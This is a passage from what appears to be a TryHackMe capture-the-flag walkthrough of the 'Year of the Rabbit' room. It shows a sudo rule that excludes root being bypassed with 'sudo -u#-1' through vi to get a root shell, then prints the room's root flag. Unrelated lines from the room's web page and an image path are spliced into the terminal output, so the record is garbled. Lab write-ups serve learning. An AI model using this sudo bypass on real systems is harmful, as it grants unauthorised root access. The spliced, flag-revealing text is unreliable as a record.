 User gwendoline may run the following commands on year-of-the-rabbit:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:/$ id
uid=1001(gwendoline) gid=1001(gwendoline) groups=1001(gwendoline)
gwendoline@year-of-the-rabbit:/$ id root
uid=0(root) gid=0(root) groups=0(root)
gwendoline@year-of-the-rabbit:/$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt
Let's have a nice gentle start to the New Year!
# whoami
root
Can you hack into the Year of the Rabbit box without falling down a hole?
# ls
bin  boot  dev  etc  home  initrd.img  lib  lib64  live-build  lost+found  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  vmlinuz
(Please ensure your volume is turned up!)
# cd root
# ls
root.txt
# ls
Answer the questions below
root.txt
# cat root.txt
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}
#
Correct Answer